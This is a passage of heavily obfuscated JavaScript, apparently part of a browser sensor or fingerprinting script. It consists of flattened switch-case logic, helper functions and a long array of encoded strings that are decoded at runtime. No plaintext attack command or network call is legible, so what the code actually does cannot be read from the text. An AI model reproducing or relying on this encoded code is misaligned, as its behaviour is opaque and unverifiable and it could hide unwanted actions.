Fr.apply(this,[Lk,arguments]);},VH()[nl(bx)](qL,vd),Id(Id({})),BI(typeof VH()[nl(bx)],st('',[][[]]))?VH()[nl(E3)].call(null,kO,KM):VH()[nl(hs)].apply(null,[ZP,LE]),Id(C1)]));}}break;}}};var fm=function(x5,fG){return x5 in fG;};var M2=function(Y5,dQ){return Y5!=dQ;};var bU=function(){return NY.apply(this,[RV,arguments]);};var gd=function(xs,MQ){return xs-MQ;};var Hj=function wG(jF,c5){'use strict';var qr=wG;switch(jF){case dJ:{var w2=c5[C1];Qd.push(zQ);var f3;return f3=w2&&FL(VH()[nl(wE)].call(null,Jf,pU),typeof QZ[z9()[fY(z3)](ww,Im,lM,FI)])&&BI(w2[B4()[Yj(mv)](lM,Yq,X7,z3)],QZ[z9()[fY(z3)].apply(null,[Pj,Im,Z2,FI])])&&w0(w2,QZ[z9()[fY(z3)].apply(null,[E3,Im,MF,FI])][VH()[nl(mv)].apply(null,[KH,KU])])?z9()[fY(H7)](v5,RL,ww,CY):typeof w2,Qd.pop(),f3;}break;case WD:{var SM=c5[C1];return typeof SM;}break;case TV:{var V3=c5[C1];var G5=c5[wg];var AQ=c5[Pg];Qd.push(Ew);V3[G5]=AQ[rj()[xE(wE)](Id(Id([])),Fm,B9,s2)];Qd.pop();}break;case Wc:{var Br=c5[C1];var PM=c5[wg];var rU=c5[Pg];return Br[PM]=rU;}break;case lT:{var OG=c5[C1];var Dm=c5[wg];var Nr=c5[Pg];Qd.push(xX);try{var p2=Qd.length;var Wm=Id(Id(C1));var jE;return jE=X0(K6,[B4()[Yj(EX)].apply(null,[l2,jj,DS,bF]),z9()[fY(q3)](Id({}),Px,LQ,lQ),q7()[Nw(H7)](fF,GS,hs,YG),OG.call(Dm,Nr)]),Qd.pop(),jE;}catch(f2){Qd.splice(gd(p2,JL),Infinity,xX);var sF;return sF=X0(K6,[B4()[Yj(EX)].apply(null,[mp,jj,DS,Bx]),rj()[xE(v5)](CN,WU,TO,j3),w0(typeof q7()[Nw(Bs)],st('',[][[]]))?q7()[Nw(H7)](As,GS,HN,YG):q7()[Nw(vd)](l2,k5,P2,Uj),f2]),Qd.pop(),sF;}Qd.pop();}break;case DZ:{return this;}break;case XZ:{var ks=c5[C1];var CX;Qd.push(sX);return CX=X0(K6,[B4()[Yj(gU)].call(null,E3,xO,j8,H7),ks]),Qd.pop(),CX;}break;case f1:{return this;}break;case k8:{return this;}break;case wD:{Qd.push(P4);var R4;return R4=VH()[nl(gU)](ML,Xr),Qd.pop(),R4;}break;case UT:{var NF=c5[C1];Qd.push(A2);var DX=QZ[q7()[Nw(Lv)].call(null,q3,T4,Lv,j3)](NF);var Zr=[];for(var K2 in DX)Zr[z9()[fY(FP)](hs,QP,Id({}),Bf)](K2);Zr[BI(typeof B4()[Yj(IX)],'undefined')?B4()[Yj(LQ)](RM,rE,F2,KU):B4()[Yj(IX)](r9,Kr,O5,RM)]();var S4;return S4=function UX(){Qd.push(Jm);for(;Zr[z9()[fY(LE)].apply(null,[Id(LE),qP,Id(Id({})),vs])];){var pF=Zr[q7()[Nw(zL)](s2,OY,Z2,FQ)]();if(fm(pF,DX)){var IQ;return UX[rj()[xE(wE)](LQ,Fm,Kp,Id(Id(LE)))]=pF,UX[rj()[xE(q3)](Id({}),Rx,qH,m9)]=Id(wX[mv]),Qd.pop(),IQ=UX,IQ;}}UX[rj()[xE(q3)](lM,Rx,qH,QP)]=Id(LE);var YX;return Qd.pop(),YX=UX,YX;},Qd.pop(),S4;}break;case Lz:{Qd.push(V4);this[rj()[xE(q3)](VU,Rx,RQ,CN)]=Id(LE);var AX=this[z9()[fY(zL)](fF,P2,Lv,dG)][LE][B4()[Yj(Yq)].call(null,CN,mp,NX,Id(Id([])))];if(BI(rj()[xE(v5)](Id(Id([])),WU,FO,bx),AX[B4()[Yj(EX)].apply(null,[r9,jj,VE,fM])]))throw AX[q7()[Nw(H7)].apply(null,[C5,Cs,SX,YG])];var I2;return I2=this[w0(typeof VH()[nl(hs)],st('',[][[]]))?VH()[nl(H7)].call(null,sE,qG):VH()[nl(E3)](tQ,Ax)],Qd.pop(),I2;}break;case w6:{var t5=c5[C1];var d5;Qd.push(V4);return d5=t5&&FL(VH()[nl(wE)](Iv,pU),typeof QZ[z9()[fY(z3)](Pj,Im,HQ,tf)])&&BI(t5[B4()[Yj(mv)](Kr,Yq,zd,MX)],QZ[z9()[fY(z3)](YG,Im,Id(Id(JL)),tf)])&&w0(t5,QZ[BI(typeof z9()[fY(LQ)],'undefined')?z9()[fY(JL)](br,ZU,KG,zO):z9()[fY(z3)].call(null,zL,Im,r9,tf)][w0(typeof VH()[nl(KU)],'undefined')?VH()[nl(mv)].call(null,kE,KU):VH()[nl(E3)](x2,Rs)])?z9()[fY(H7)](rH,RL,rH,VO):typeof t5,Qd.pop(),d5;}break;case Nh:{var BN=c5[C1];return typeof BN;}break;case VV:{var Lw=c5[C1];Qd.push(Nx);var lN;return lN=Lw&&FL(VH()[nl(wE)].call(null,SS,pU),typeof QZ[z9()[fY(z3)](fM,Im,rs,l7)])&&BI(Lw[B4()[Yj(mv)](ww,Yq,wf,qP)],QZ[BI(typeof z9()[fY(FP)],st('',[][[]]))?z9()[fY(JL)].call(null,Lv,m2,KN,zj):z9()[fY(z3)].apply(null,[Id(LE),Im,RF,l7])])&&w0(Lw,QZ[z9()[fY(z3)](Yw,Im,Id(JL),l7)][VH()[nl(mv)].apply(null,[DH,KU])])?w0(typeof z9()[fY(Px)],st('',[][[]]))?z9()[fY(H7)](MF,RL,bx,El):z9()[fY(JL)](IX,pm,fF,kU):typeof Lw,Qd.pop(),lN;}break;case Gn:{var Rr=c5[C1];return typeof Rr;}break;case wc:{var cG=c5[C1];Qd.push(M3);var ZO;return ZO=cG&&FL(BI(typeof VH()[nl(hs)],st('',[][[]]))?VH()[nl(E3)](br,mU):VH()[nl(wE)].call(null,wf,pU),typeof QZ[z9()[fY(z3)](Id(LE),Im,RL,nI)])&&BI(cG[w0(typeof B4()[Yj(FQ)],st('',[][[]]))?B4()[Yj(mv)].call(null,MX,Yq,zE,s2):B4()[Yj(LQ)](nF,FU,Tm,Id(Id({})))],QZ[z9()[fY(z3)].call(null,H7,Im,vd,nI)])&&w0(cG,QZ[z9()[fY(z3)](Ux,Im,KX,nI)][VH()[nl(mv)](WI,KU)])?z9()[fY(H7)](Id(Id({})),RL,Yw,cL):typeof cG,Qd.pop(),ZO;}break;case xA:{var mj=c5[C1];return typeof mj;}break;case jR:{var LG=c5[C1];Qd.push(k3);var dF;return dF=LG&&FL(VH()[nl(wE)].call(null,ZL,pU),typeof QZ[BI(typeof z9()[fY(n0)],st('',[][[]]))?z9()[fY(JL)].apply(null,[hs,x4,Ar,hU]):z9()[fY(z3)].call(null,Id(JL),Im,WO,C0)])&&BI(LG[B4()[Yj(mv)].apply(null,[Id(Id(JL)),Yq,C7,Id(Id(JL))])],QZ[z9()[fY(z3)].call(null,Id([]),Im,nF,C0)])&&w0(LG,QZ[z9()[fY(z3)](LQ,Im,LE,C0)][BI(typeof VH()[nl(bF)],'undefined')?VH()[nl(E3)].call(null,vO,jw):VH()[nl(mv)](qE,KU)])?z9()[fY(H7)](v3,RL,Bs,MT):typeof LG,Qd.pop(),dF;}break;case M1:{var dO=c5[C1];return typeof dO;}break;case lZ:{var mQ=c5[C1];var Er=c5[wg];var XF=c5[Pg];Qd.push(wm);mQ[Er]=XF[BI(typeof rj()[xE(RL)],st([],[][[]]))?rj()[xE(YG)](vm,Vm,H7,H3):rj()[xE(wE)].apply(null,[Pj,Fm,sv,Id(Id([]))])];Qd.pop();}break;}};var IO=function(xm){return +xm;};var c1,lR,qJ,Ig,nn,Pg,V6,wg,qk,EJ,C1;var Id=function(SO){return !SO;};var JF=function(){return ["Z!\rF","B)","<\b7","\'6J","[6\x3f","2KH[<A4 ","\vO47)1\v/\v","3>]","\x3f,","Q*Z;\n","[71#.","\f>7\b;!VR","(\x072EUP\vZ;","%VJG<","&!_","8v\x07","5(#;;3\'%VO","jK8745\';\x07\b4%RL\x07P+","9\\","-;0\"!VoR!B","OW\"Z","3ZO","\x40\rB","6`","6E","\f.6/6JY\\):)2q\n:-","\\&d~pcby\x40l5zzX&B","&59#0\x07\"","]V*K(<+9%;","26",",&9Gd","\v&/\x3f:\n\"F;F[Z\\!","\x073%rL#\\\"\\","}G.\x00","7V]Y*\n]!)+\";\v\"","C5=248$&\x00+",",6WS&E ]45\'kg.\x00,(*.4UP(t=\vO#","%3\x3f-=\x0778A","3\x07(78^YP=","5(\"",",;_YAB\x3f=/)<\x07;","53","+B.",",Z9;\n32","HAB","`QQ1\tM8*0d$T$qW","j+]","&","(","276","J7CWy","B,,:VcF6M\t045!*/!\t","21\b;\b7\x00ZRZ8","*#]YF","\x40LV&B;\'.1!","(6+3\';","60$9!6\x0776","-!+&$\x40]P","QC","\t[)","\x0008_JQ\x00\tZ3<(/","RB","=#3n\x07;\b+","\r(","*$CPLC\x3f","F9]31/08*,\x07-0V","V","\n].","X\x3f%","/!\x07/>WT=M.64#,\t="," 9%=\r\v!&#c]T\"\no*:","](5t",")I\x3f\'(0,*","\x3f1*<\x07.2","q{;j+L/4.40*\x001\bZRZ","J<A\\","^YY","\\RP.W)\'\'(4=.&","&%2VN4Z!K9\'/3\x3f","=#3"," V^Y}","#4ps\x00>e\f\r~\n\f","\'/8","!1!1JL","G \n]!/;80/<\n\"#VX","m5=5(#+;","<.0","0490*\x00\f&4Gi%y","\n*$Gz[,\rG5=5","Y.\nZ2+9","\n.","F","<BVq","V ^6625>0","\t 6GU[","*","\x40Y|!\rK(%\'0",";\x07/#[l\x40(\x402(5!+\n.,9","=62\b83 \x074GUP\rZ)","\x40HV$5K4",">.=","\b#","gQ\x07gm=:$0;\t-wG4\vK.&42q*[m-4GU[mD.*69>8F\v\v!8_Q<\x00C8<*~lc6,1oX-Bt:29#\x3f \x00Y%\"]_\\ .z=.4*=F7.CYSo\rS`5322* N7~HNA:\v\x40z\'`zs8!*8]J\b;\x00^\x3f< |\'\v-\neqGZ!\nZ(&%(>,[rO5::QSi\rgn%<<\t#\\18GSL\x3fx \x3f131\nmH:\'VS;.{4u,8!*8]f\f/ #|\"*&alA\x40!Z3<(tx%*19Y\n9\\z6{\',r\br=)2PHYE=Z5\'\x3f,4r\trH+6\x40s\x00[\vA*64((rr=)2PHYQ*G46.>.=\x3f+UIV;A4{2p#rf\t%n9B/6;p0cD)\x07\b #ZSrDZ###37~56,;\foX-B`(;p$c\x07a&%RHG3\f/(4,\x07;a{P.\nW40(4,\x07;\x3f+|7T<\x00\x40929#\x3f \x00Do;]YA *Z(:(;\x3f3DGS$A=\x40=\x07\';se\x00:7>\\RWSg\r(#u*,;\x07-w|^P,\r\x00>6 5\x3f;6=&%GE_Ac\v!%\'0$;\\*^-\"^YT-K`rvp21\b)6%R^PuXv$45%\x3f#\\bgN[A\vs\'\'4%*8N4JauAT;Fr\'o\'7c\x00:7>\\R_Ac\v\x3fz=.4*=F7\fAaJP2H/=%(81\boN7{A!PU,24|>ciTm\'ASZ;\x00^\x3fs/2\"*\x07!,1JHGu;n\t>;;;\\12RH W^(<23%\'*[J6j]Y\x00%Q\x40&/xe*19U_Tc[q3=03:;Dc\t\";FYMyg\r\x3f3u,wJ.\x0069PHZ!YFr\'j.};O4:,AY\x40=U.*69k|\b \x00\v\";G(CZt0\'0=vcO>*P]V\'QZs(49%+!\t:\'VUA\'\vA-qj=#9\\;>2KT\x3fD]a%\'.q.[4]%\"]_\\ ,{o\',8!*8]fS<&(\x3f%7\t!Rk~HAT=YIg(;g7vc\x07Jk1FRA&\x40rz=.4*=F7\x3fZO\nfBX;!f1l%7yTYe=Z5\'\x3f,4\x00c[.qQ_Xg7ouxeiTbjRQ WM;\x3f*t&rfT\x40k0K^9\\z1{8. \t7.CYJCa\t\\5\')((.r=)2PHYV=O.6n;xe\x00:7>\\RWpg\r\x07!\bd24&m^D7\x3fAS\x00c[\\\x3f\'3.\x3f|;a\t1R_g[4025>0N=[%Gg[4025>0N;[12GI[o\rF3 h80 k%H^HfPSsz;:$0;\t-wK*PU<&(\x3f%7\t!R\bk>][\x40c\x07!%\'.q2[\'Z>n.P35n~%6 DbjPYA6\tKs(0=#~\x00rH\"%T\b)WX;\x3f39j,;\x07-w\x40Q D\x3f02~lcgOeq\\T#)d\x3f.a~\fYYG*\nA6%#t\"p9\">GYA\'\x40r{ )\x3f=&\bk#GmK\"\'dp%rcO>~\x40!Z3<(t%w!ZD7\x3fAS\x00c\r/%u,wOuH12\x40SC*Q]s}2440Ng-4GU[g\r\x07!5h*02*Oo\"Z^HfU<&(\x3f%7\t!Zj,AY\x40=4{d(9,\t8PJ7{F2P\x07\'0n0\x3f([56A&QZ2:5ps!\t(2\fC.[\x3fi )\x3f=&\bk#N^N)\f\x409\'/3\x3f~\tg[12GI[oK-s#ty8!*8] PU4{2p#rcO>~AP;\f\\4s\'a0a\x07a&9S[ZfCArz;!x#\x00:7>\\RWyg\r(#u*(\x07=R\b~u\x40IE*J\x3f7(0,mI&#FN)\f\x409\'/3\x3fv\tcO8>UUP7M/\'/26|[rO\bj#[NBoK-s.#1gP!&9VNA \v3 f==,.c%FR\\!\fsh/:y| /2GYrD4z=57vD;, J\b PZ2!)+q7]=6%]GT#\fK`%)55~Vc\t-2\tGH2A({#r<;\'~8YYT=3h}u*(\x07=R\x07~2XY*O.6}57v\x07f\t\"%IJjg\x3fz}57vf\t%FJ\b\x3fPM5=25\x3f+t\x007\"ARW\x402G<{d24&mO[~2QA\'Js6h/40rH$VR\b*WO(4}9=-o\x00kuGTZ8[gn#r<;\'j,ZZ_<\f]*6(84:5;7uJ[f\rF(<1|\x3fcD,\v3;VHQmUKt24;j;H+36G_p7K*\'/3\x3fva$~NYF*[\\\x3f\'3.\x3f|[rOm:VHZ+_\b\x3f}\'>#+;ZD12GI[mUKt24;xe\brP;2PI\\!\fa%\'.q=[\'Zo%Y^&x=).<\x3f\nmO[~4HE*PU35n2l;H+\b&h_X\x3fK.6\"~k|:&9WYl&B>qj\x3f\x3f(O[~\'_[;\x40/6}.4*=56_I,WO(4j8>0uH\'8]Y\nHm\rF(<1~lc[,\\:\'VQ!D\f9<+,=;*Do2QA\'Jgq24#1m^m6A[JVa\\=z;!,8!*8](;U\\s(0=#~r\x00H.2GTQc.}/(4,\x07;2n\x07SgA37fllc[![&#FN=WJ\x3f\x3f#;0*r/;]=Yxn{a4x\x40;\\72A]Z=W\\\x3f\'3.\x3fx\x40g\x00H.2GTQr[\\\x3f\'3.\x3f|J=\\\x0710J\\+Yv\fn(},OcP+%\\KU\brD\\t>#(91fa%VHG![gn#zwva7\x3f\\XJ;\\5$dp#p\x07=[-2D#L\x3fk(!).y|2\'F*#VNA \v><#/q0\t;R18EUPo}qm9z|Ao7\x3f\\XUfU^a%\'.q1[\'Z\bo#UP=Z5!j.\x3f([]*1]=Yxn{a>p6j%VHG!Y\\t>#(91rP+%\\KU=WO(4{3\x3f(^m3VPR.\rKg=30=rt\x071wZ.\vIa!#($,\boY*yWSPpQ\\\'h.4-#(\":VaJ\\aO6&#p#p\b*\n~#RM;5A9d.4*=DbjNYX*\rF57`zy,H\"+8WU[*Zx4r0,r\t*3\f^=WJ\x3f\x3f#;0*r/;L^&C(}+9%6\t+OD7\x3fAS\x00c\v\x00;!!a\x3f;o&32vNZ=Q\f3\'#.0*\t=R&$FP&\n4<2|00F \f&4G^=WJ\x3f\x3f#;0*r/;L^H)\f\x409\'/3\x3f~)gO8!RNWGrZ(*\n32dB;>l[o\r\b|{4r2\x3f,*,4H,Phs/2q*\x40iZm1ZRY#\x00b50{(\nl;c\x00H\"1GYy .\buxr\'m#AE2[;\vG\x3f h,$-g\x00O>1FRA&\x40z\x00n(x%.\x00F1jGZ\"\tB\x3f\'/3\x3f\"4]1yGE\x07Pr[\x405!+==|J+\n&#V.\vIv\'h\x3f>3#*8]H)\f\x409\'/3\x3f~\fgO8#[U;\vW=2.8;r)7%JpVu[\\5<2~,J;\\\x00,%v]]g6.;//xr\'m%VOAgXs. )\x3f=&\bcH^N&.z=*0,F=O\"n\x07Sg\v\x07(62)#0F=\\\";_tHrq )\x3f=&\bajHE*Hz\'h24&f\x007\"ARWAtHrr//\x3f(gH/2][]fPU,24|4cK~^\b~1FRA&\x40z!nu*8\t=Z]h|V\x00#\x40=\'.gx7\x00gH 6_P_Ac\x07s!#($,\bo\x00H56_I\b;\"K\x074r51\b*OGr{A\x07P;\f\\4s4r\'\x3f\n:[58ZXWc\v\x00><(9lVc\x00x%VHG!Y\x40t=#$%c\b2&#FNN!V.i\x07!,8!*8]6f\\\x3f\'3.\x3f%.&mESQoI><(9kV2&#FN6W^(<23%\'*Oo>^[,\x40)\'4)2*\t=PJ8!RPPu9<(:89=/2\tGHfUGr7j~21\b<64GScX;\x3f39k\'J,\b%>TIT-K`rv!xra0\'_]{.Kg5n8}2Jm5-2A]Z=\x3f[4025>0Df^m>\x40{[*\vO.<4$0;\t-jUIV;A4{2u*(\x07=R~uUIV;A4q{a%\'*\x00c#,\x40)\'4)2*\t=I&#FNn\v\b|{4alc3D2]YT;\\&(\x3f%7\t!P[~jNYQ&\n^62\x3f033m9RQf\x3f}+=#5[)\x07\b #ZS;PU(62)#0F\x00\f&4GP;)\\5\')((.\x00Y\f5YYAa\nK.43%16\f1H[QfC.}!,\t;9jW;UBvq9\x3f;.\t1FRA&\x40xzop%p=,#JL\b\x00D\x3f02r2,.k5Hc\x00;$4=!c\x00:7>\\R_Af\\\x3f\'3.\x3f%9\">GH2Ukr+h,#1 327W^(<23%\'*^oUIV;A4{o\'#;:\x00\bc#[UHfP\x3f}\x07/(016GS\b7UKt25%\x3f=[)\x07\b #ZS;U\\v=j3}7O4\t*3\fJ\br\b|{/a,\t\"&~\bJGo461|)vgJ1{]c\x07a!#($,\boH*$tYP=Z5!\x00)\x3f=&\bk%.W\x40\x3f+2txp\'\bkUIV;A4{2u*,;\x07-wGZ!.}0==+uH-2KH_2P\x07\'t3wJ)Zo;0P!\\;\').swJ)Zo\"\x40!Z3<(tx%*19H\\<\x07s t3rD;57%ZRcQH/=%(81\bg[12GI[m\"A89#\x3f%~!*16GShm\x07s#r:;<O\x0069PHZ!QZs(0=#~r=)2PH_AfUKg\bg71g\x071w][o\v\x07\x3f}6)\"6N![]12GI[o\x00(609#-g[J%\"]_\\ .{o\'71gIm;VRA\'B\x07!%\'.q0[*\\,\'L\\)Q\x40z:(|#w*19HYC.[\x3fn(p%p ~vH=Z/!(|%p ~vH2UKt%\'0$;r<J)yCNA \rW*6{\'21\b<64GS%U\\\x3f #(k8!*8]4Hr\'.5\"p=~gH\\<W\x40\x3f+2aar\'m$VR\b;G)}/40r\t*3\f[A\']t7)24cG~^+>\x40P#I;\'#a\x3f+\n#^+>\x40P;A>nd24&m^+>\x40G(DX5:\"|ar\'m#AE2[;\vG\x3f h:>,#.kVAfA({0=#~o\bc#[Um\r\fgn{.=.\x00\'7Q WM;\x3f*t%6<^jqF`rx4r\"2,Nr~Q;G)\b4l(\t&Fs~NA \t<&(\x3f%7\t!ZO8#[U+\x40\x3fnglj(\x07=R~#[U;\vW=2.8;B;m4\\Q\x07Y*\rG5=}57vD;, J\b;WZ###u%6 F7yRN=Z/!(|%6<\\56_A[Q&\n^;\'%4&**8]\x40!Z3<(t%w&N7\x3fZOYQ Ks\'..>)F;I\"%NJA\']a5322* F&V4\vK.&42q\x3fH;\v&jHG \fv2h=#9[;^m9VD\b*U\x40|un.3;\t\'jRM;[(}\'.6c cgV!H5!n*0,F!O+>\x40G6<\x40.!/9\"p\n*7\x3f\rL[qDa~k2x%.\x00F*jGTFa\r\\#((#7<)\b{R,C*\x3f#(81\bt\x00kuASAmDg:h(#\'* O12GI[ox6(8sw]&N*yGNy g\'.5\"p=j,E]:DAt0\'0=vcP\"#PT;Z,[\x07v0{3=\x07#N*{Z[.B#)\x3fsw]&N6q_^N&.;//.*Z*yP]V\'5A9z49%+!Rk>_A,b50j}aw]&N7\x3fZOYE=Xf:h:80\x07#8PP;\f\\4s#t8p\x00&\x07/;JpVfK6 #|88N:[*1H\\<W^(60`8p.+\\_^G*\r[(=f9y7H, \x3fSnI\x07\'6*/4%)ZG ~GTZ8Y\x40\x3f$f#,\t=ZD7%JA.\rK76((q);\t6#_A,5!f:80\x07#a~\bU;G)}6.4(Z&\\\x00*9RPLMs!#($,\boN*yUUT#W<%u,#2^\x07!%FL)\f\x409\'/3\x3fvc\x00O81\\N_C.\v\x3fn248-H;\x009GNP<WB\x3f=!(9sWtX~g\bZPfX;!f2l*&H7%JyA=K)\b#j7\x00gH7%JpVsDZ2:5r!,9T\x40,yP]Ygx5/202\n6>\t uQA\']t#49\'b\ba-6_Py \x07!%\'.q7[!I12RW\nH&_\brq$.4\x3f\rmO[~#O\x40UV Z3=39sc[rOeqZG65A9o{.wxsOm1ZRY#\x00b50`zy7[!\x07\n/~\bJGo3l/r21\v\x3f7>\\RMN2B\\\x3f\'3.\x3f~\x07a32H[Ta\\=n4p8aN;0y^Y] x=#$%|J;0y]YAr\x00<:(==2o\']&\n\x009<+,=;*Z\x07j*_X\x3fK.6|:$0;\t-G4Hrq24#1mO[~#HE*PZ2!)+q*H.\x00x%VHG![L(6\'7sc[rH7.CY\vImA4\'/2$;DrO[7yGE\x07Pp\rF3 h24&rH\"%TUG*\r[(=dalca32\f]&\n\x00(%\'0l*&H\"%T.\vIv\'.5\"p\v*,3P;\f\\4qj(97a;#[+[\x07`q(3#3\x07#P[~jGL\x3f\b|!`zy*&H-2KHJGfU^\' 5\x3f7\'H\x0069PHZ!QZs( 3#v.\x00F1jGTFa\r\\#((#7<\\\n&9TH~B\\dnvg|sf\t\"%YJA\']t\'4%0=0\fAaL\\)QKt5/202\n6>\t j=Z/!(|%6<\\,:CPA*QKt0)1!2;\t-{VS;\\<%u}\rN*[J3*NT;F`5322* N7~HZGgO(s4a%6<\\1.vRG&]t\x3f#26*bC]1i\fLb\v\x07!%\'.q;[;0yGNp!\r\\365\x07#]&N&yGNy gn2u*(\x07=R\b~2_X\x3fK.:)2j7\x00gP+%\\KU\brD\x40t\'\x3f,4w9c8RYT=\t{#u,,;\x07-w\\A\nA\'\vA-s(9&~#=\x00\t1UY*O6s%=%=o72^Lf>6*96\x3f*+&;W\x40!Z3<(t%rcO8%VHG!YZ2:5r5;\n*\x0772GA*\vO.<4fvf^&$FP{.K`!j24&y2NU[*Zxn{a%6<\\\v&#[SiQZ2:5r0,r\t*3\f^\x3fSv6;:$0;\t-wV=PUr=30=c[=1iGP!Z2z`zy,[;\\\n&9THtA({0=#~rBJ-j]Y\x00\v\\;*n.xes\x00]&|n*$.\b#j,;\x07-w]A\x40!Z3<(|\x3fvc\x00J&{]&UOs(2.(%.\x00F6jGghg\x07v0{)(\x07#\x07>4RH]g\r\x07!!#($,\bo\t*3Y_Af[t7)24agOy\x07AS\\<\x00(653=(gOm#[Y!UAs. )\x3f=&\bc8H^N=Z/!(|7+\b,,9\fC.\v(n248-J*O\x0710FQ[;\n(62)#0F!c\x07AS\\<r5322* N,{Z\fC.\v;n2r0.#\vN1{VLS:M.:)2q+N;[-R&U[v0j~\x3f;;PJ7~NZ[,\rG5=f\x3fy*O4N\"{\\:UMvq24#1m^j*FZ&jz;ux# ,9]YAr[4025>0Nf\t\"%HJZg\vs}+=#5Ng-4GU[o\r4z=*0,F&I&#FN=Q\x07t$4=!vN)\x07\b #ZS;PU<<4tjeO<74[\x3f\vK,n2r\x3f;;[ 6\x40YWu\vK.&42q7[!\\,%GO,UZt\'va8ra;#\b[S:M.:)2yw9c#S_GgP\x007247yv\x00:7>\\RWAgPU,24|\x3frcJ6{P)U]v;j,}(J6^o0Q[Bc>pe*19N_a\\;#nt7+\b,,9H^N)\\rh}u\");k#LP9DZt=#$%w,&wP;\f\\4s3a7+\b,,9\f\\)Qrq%3\x3f0,,9U!X34\'(>,Of\x007\"ARW[:Ba%\'.q*[!*0RHGaA4=#\x3f%7\t!^~#YS*Z3%#\b(.c[7yAH=Z/!(\x07#rVrO[&h\vFkikn}*H;\v&+O\x40#\f\x07.j=l8!*8]^N=Z/!(t0c\tg\x00Njy^]^gQH/=%(81\boNj,AY\x40=({or&,\x07\x3fZN%\"]_\\ .z=:>,NtIO0 ZH]g\r\x00*!#*l*H!7~H_F*Y`: ts+*\x00\'$2]H3T;\f3=f20((,%G!V.ntg3,.12GI[o\r\x00;14)!*Nm\x007\"ARU!\fB6z}\x3f0-o\x40\\12GI[o\r\x00;14)!*Nm\x007\"ARU!X34\'(>,H:1TYA\vZ;}!9%(#-#AS\x07LB/65t\n|=\b\'$UX G66dps\x3f,72PHG*[x1/(\x3f;<PJa:\\XYmU\f*\x3f\'(71\"PJa\'_]S \vC\f64/81\bm^D66uIY\\):)2srD8ucUS:B\f64/81\b7un^,]\x3fsuf2\x3f*P-3P;\f\\4s2r\"*\t\x3fZO>*2P\x07szh=!.\n6Z+>\x40G(\fC\x3f=2/x#J&O\x0069PHZ!Q\x07!!#($,\boH\"\'CP;G)\'.6+\v*0~N\b)\f\x409\'/3\x3fvO4\x071wG\fHc\v!.}(#\'9c2RBo6H< %.4;\b\f\b56\x40GP\x00=62>0*\nkuDYR#[\x07v={99;772]OZ!Q\f\r*$\bAYQ*\vK(\f/271DfI~,EYQ \v\x3f}!9%\x07=\v&#VN_[a,`97(\x07ac p\r>bs49\x3f:=y2[A\\;>#(4,N!\\3\rro<p\v&|4%#\n9\\z<{24)F\x00\x0004AY[\f\x40,25tarVf\\&#pSA*Zrq1939\n}POo>SYR*\rk\"\'#2\"7\t!ZDq{;j+L/4.40*\x001\bZRZmP(n=*40 \x00Ty8[A\\;>#(4,N&\\3\rro<p\v&x1\n0!~N[+\\\x3f!tf>p*6\"%RQA*\v3}57\"vr3p<|O2\x00*9RPL4\vK.&42*9:$-3\\NMAaK47).-\"\b:\no0CI%P!K(64f%p*&%VN\vI!\fB6!,$l0*,%\tNYC*J5!t -0#J$\'F%P!K(64f#p*&%VNEI3[6\x3f;!,ra;#\n[e=C3 #r02\ng)k~R_P\x00922\x3f9vN)\x07\b #ZSf\\\x3f\'3.\x3f;2[Ox4ROyC\\\x3f\'3.\x3f~rH02]H[zrK6n )\x3f=&\bk#GSg8\\(2\x3fr8-\'=\x00\x07:G^G*\r[(=f(,v9rO\x3f+UIV;A4{2p#w9c2RY#D.l()=2\\m\x07\b\'2UUP+[g\'\x3f,41\x00o!.5\\PQ;\"}#>$3=p;\"#\\N*I3\rux5%;.\t1un\x07Sg[6\x3fga4w9c9S[\\c/n}=[nBJ/j\rLA=\x00U35n5lvrH 6_P_AfP\x0046>(}n[rOj,ZZ_z-K9\'n9x[rO12GI[t{b;9=-o\t1\b_VrQ\x40g:h\x3f02\ngOjyWSPf_\br&h,$-gH56_Ic\f\x0066(;%6GrOjlPVfBS922\x3f9vf\t\n~v\b;H3=\'0=\';\x008>UVVi_\x40/\x3f*}l;H=6%]Q.DKt!#($,\bg[J\f5YYAg\x07{n{=xw*19NZ[.B#(/:y2O;, S\nH=Z/!(|$#g-J\f~O\x40\x40!Z3<(t%rf\t%G\f\\)Q\f)\'45\x3f9DrO:\'VS;P\\\x3f\'3.\x3f~gJ1~\bJGo1,92*H\x3f\x00\t78GE\x07Pa\rA\t\'45\x3f9H,\n/GYF#M\x3f{~p|oOt\x007\"ARUz-K9\'dalc\biTm4\\RA=\fM.<4zwv\brH 8]OG:Z5!h203f^D6CJ\brR&q9%|[rO\b|ANLa\\5>n(xdD\x006:VRFmDg=: ~\x00NpH3*+zAgFb/wj-mTfZYy_]E*\x07e4.0\'B`\\&$Gp.4uk(\t&Fs*N(\x00PR&5322* Nj,GTZ8Y\x40\x3f$f\b(.\n\x00,%>[9B37f=%*\"c#\\P<\r\\/02)#;F!\bn>GYT-Kz:(/%\x3f\b,H9zRWZ=K(s23q<o&%R^PcY\x405=k=#,\x076R\t!=V_Fo[)\'f40(oFJQZ#WG.64=%1ZOc:VHZ+W\fs.nu}8[#)V{\x40n~$2n3txrr;\b7;xA*-G76\x003#3\x07;ZOm%VOY9J#25>0g[H7>^Y-Z!,nn24)F\v&~Hf;\vG44nu}\'[!*0RHGc#})/2.c[:yWY\\,c\x3f>).(r\vr\vH+6AX\x00T=m5=%)#,!o EYY.I/2!9}<[6\\\n\"9TIR*\nn\x3fr!2\x07;\t1:DJLa\f]\x3f!\x07;40c>[:yRL\x07c*\v]3<(p%p\x07-\x003#P;\f\\4qj\'%-\\9^\t04CIMQ3\x40/\x3f*p%$\\\x3f^\n\"mDT<CLv7+f6\"!\x07\n/{[_MXcK.i.p$\x3f\\7^\x075m\x07Yu</2\"f7r\x3f\x07\\0*\x07T<kf|\x3f0-m\b\'u\tNA:\v\x40z\'h/%1g[56A(\x00\x07v\'o!xwOt\x007\"ARWS:M.:)2yw=6%].\t^6*n(97c$\"^YA<PS\'{otxe.cc\tHYA~DZt #2%raVm\'\\Ox*\n];4#r2\x3f\n#Zm#;H\x07v #07p#&\x07T<mi%=\";D*amAY\x40=.}5(>.Nfj{G\nfP(62)#0F)\x07\b #ZS=PU(62)#0F;\\\x073\'_E_A\']v24;$3!j*N^HfQ\x07a","3\b*\'FPA&\x40\f:#+\"\b.\n&3"," .03<","(","_[!M.","\f\b-8GT#;s%00-oc6Z[,\rG5=","].2%7","\";ZXWT;\rK7#2|%1F+7%F_\x40=4<(q8*=/2UF;\x4096hV0F \x00&%H-3\'#.0<\n*^F-8]G=Wz<$64=<R\v6$GT9;s(3 H*#VNA \vsrzf14* H","=\f\x40.:+9","<69\x3f","7.CY",".B","\x076","<1<, ]","\f#0*","j","+